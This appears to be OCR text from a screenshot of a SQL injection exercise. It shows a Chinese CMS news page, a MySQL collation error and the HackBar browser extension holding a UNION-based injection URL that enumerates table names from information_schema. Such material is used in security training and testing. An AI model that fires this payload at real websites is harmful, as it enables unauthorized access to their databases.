 首 页 国内新闻 国际新闻 留言板
Illegal mix of collations for operation 'UNION'
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
ryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://wyh.com/cms/show.php?id=-34 UNION select 1,1,(select group_concat(table_name) from information_schema.tables where table_schema
= 'cms'),3,4,5,6,7,8,9,10,11,12,13,14 --+